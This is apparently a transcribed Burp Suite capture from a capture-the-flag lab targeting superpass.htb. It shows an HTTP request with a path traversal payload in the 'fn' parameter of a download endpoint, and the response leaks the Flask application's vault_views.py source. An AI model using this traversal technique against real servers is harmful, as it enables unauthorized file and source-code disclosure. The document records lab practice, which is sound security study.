 Request
Pretty Raw Hex \n
1 GET /download?fn=../app/app/superpass/views/vault_views.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|5f8fb791a2d4007dab81b674731f94127e02a4b8a4d75f86d286409aaeee50e58
efd2033c44867453a85ec172149bffdd34d6465bafdfdaa68be2dcc1106a7eb;
session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygRE
nUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5H8d0jVaa6OZ1baFMxDqlR0tBmYx6Yf
ei-hA0WGr4Ilfa1ocRu0wTuyHXm8d8YfH9o4y4B.ZMqR0A.Iznof4inJXj5OicHoMFL
nUyMPlk
9 Upgrade-Insecure-Requests: 1
10 Referer: http://superpass.htb/vault/export
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Aug 2023 18:55:06 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2987
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import flask
11 import subprocess
12 from flask_login import login_required, current_user
13 from superpass.infrastructure.view_modifiers import response
14 import superpass.services.password_service as password_service
15 from superpass.services.utility_service import get_random
16 from superpass.data.password import Password
17
18
19 blueprint = flask.Blueprint('vault', __name__, template_folder=
'templates')
20
21
22 @blueprint.route('/vault')
23 @response(template_file='vault/vault.html')
24 @login_required
25 def vault():
26 passwords = password_service.get_passwords_for_user(current_user.
id)
27 print(f'{passwords=}')
28 return {
'passwords': passwords
}
29
30